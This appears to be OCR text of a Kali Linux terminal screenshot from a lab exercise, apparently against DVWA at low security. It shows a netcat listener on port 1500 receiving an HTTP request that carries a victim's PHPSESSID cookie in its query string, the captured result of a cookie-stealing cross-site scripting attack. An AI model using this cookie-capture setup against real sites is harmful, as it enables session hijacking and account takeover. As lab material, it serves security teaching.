 1 2 3 4
3:14
kali@kali: ~
Session
Terminal Emulator
Use the command line
(kali
$ nc -l -p 1500
GET /?cookie=security=low;%20PHPSESSID=2e62d3ef3f0abb8888d234813cbab14e HTTP/1.1
Host: 192.168.50.100:1500
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://192.168.50.106/
Upgrade-Insecure-Requests: 1
Priority: u=0, i